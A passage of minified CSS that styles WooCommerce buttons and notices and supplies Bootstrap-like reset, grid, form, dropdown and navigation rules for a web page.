button.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.loading{opacity:.25;padding-right:2.618em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.loading::after{font-family:WooCommerce;content:"\e01c";vertical-align:top;font-weight:400;position:absolute;top:.618em;right:1em;animation:2s linear infinite spin}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.added::after{font-family:WooCommerce;content:"\e017";margin-left:.53em;vertical-align:bottom}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:hover{background-color:#dcd7e2;text-decoration:none;background-image:none;color:#515151}:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt{background-color:#7f54b3;color:#fff;-webkit-font-smoothing:antialiased}:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:hover{background-color:#7249a4;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled[disabled]:hover{background-color:#7f54b3;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled[disabled]{color:inherit;cursor:not-allowed;opacity:.5;padding:.618em 1em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled[disabled]:hover{color:inherit;background-color:#e9e6ed}.woocommerce-error,.woocommerce-message{padding:1em 2em 1em 3.5em;margin:0 0 2em;position:relative;background-color:#f6f5f8;color:#515151;border-top:3px solid #720eec;list-style:none;width:auto;word-wrap:break-word}.woocommerce-error::after,.woocommerce-error::before,.woocommerce-message::after,.woocommerce-message::before{content:" ";display:table}.woocommerce-error::after,.woocommerce-message::after{clear:both}.woocommerce-error::before,.woocommerce-message::before{font-family:WooCommerce;content:"\e028";content:"\e028"/"";display:inline-block;position:absolute;top:1em;left:1.5em}.woocommerce-error .button,.woocommerce-message .button{float:right}.woocommerce-error li,.woocommerce-message li{list-style:none!important;padding-left:0!important;margin-left:0!important}.woocommerce-message{border-top-color:#8fae1b}.woocommerce-message::before{content:"\e015";color:#8fae1b}.woocommerce-error{border-top-color:#b81c23}.woocommerce-error::before{content:"\e016";color:#b81c23}.woocommerce form .form-row .required{visibility:visible}html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,figure,footer,header,main,menu,nav,section{display:block}progress,video{display:inline-block;vertical-align:baseline}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}b,strong{font-weight:700}h1{margin:.67em 0;font-size:2em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}code{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}th{padding:0}@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table th{background-color:#fff!important}}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}[role=button]{cursor:pointer}h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1,h2,h3{margin-top:20px;margin-bottom:10px}h4,h5,h6{margin-top:10px;margin-bottom:10px}h1{font-size:36px}h2{font-size:30px}h3{font-size:24px}h4{font-size:18px}h5{font-size:14px}h6{font-size:12px}p{margin:0 0 10px}.text-left{text-align:left!important}.text-right{text-align:right!important}ul{margin-top:0;margin-bottom:10px}ul ul{margin-bottom:0}dl{margin-top:0;margin-bottom:20px}dt{line-height:1.42857143}dt{font-weight:700}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-right:-15px;margin-left:-15px}.col-lg-12,.col-lg-3,.col-lg-4,.col-lg-6,.col-lg-8,.col-lg-9,.col-md-12,.col-md-3,.col-md-4,.col-md-6,.col-md-8,.col-sm-12,.col-sm-4,.col-sm-6,.col-sm-8,.col-xs-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-12{float:left}.col-xs-12{width:100%}@media (min-width:768px){.col-sm-12,.col-sm-4,.col-sm-6,.col-sm-8{float:left}.col-sm-12{width:100%}.col-sm-8{width:66.66666667%}.col-sm-6{width:50%}.col-sm-4{width:33.33333333%}}@media (min-width:992px){.col-md-12,.col-md-3,.col-md-4,.col-md-6,.col-md-8{float:left}.col-md-12{width:100%}.col-md-8{width:66.66666667%}.col-md-6{width:50%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}}@media (min-width:1200px){.col-lg-12,.col-lg-3,.col-lg-4,.col-lg-6,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-6{width:50%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>th,.table>tbody>tr>th.active{background-color:#f5f5f5}.table>tbody>tr.success>th,.table>tbody>tr>th.success{background-color:#dff0d8}.table>tbody>tr.warning>th,.table>tbody>tr>th.warning{background-color:#fcf8e3}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=month].form-control,input[type=time].form-control{line-height:34px}}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.radio input[type=radio]{position:absolute;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.btn{display:inline-block;margin-bottom:0;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover{background-color:#fff;border-color:#ccc}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover{background-color:#337ab7;border-color:#2e6da4}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover{background-color:#5bc0de;border-color:#46b8da}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover{background-color:#f0ad4e;border-color:#eea236}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover{background-color:#d9534f;border-color:#d43f3a}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.dropdown{position:relative}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group .form-control,.input-group-addon{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child){border-radius:0}.input-group-addon{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav>li>a>img{max-width:none}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.media{margin-top:15px}.media:first-child{margin-top:0}.media{overflow:hidden;zoom:1}.media>.pull-right{padding-left:10px}.media>.pull-left{padding-right:10px}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.panel>.table{margin-bottom:0}.panel>.table 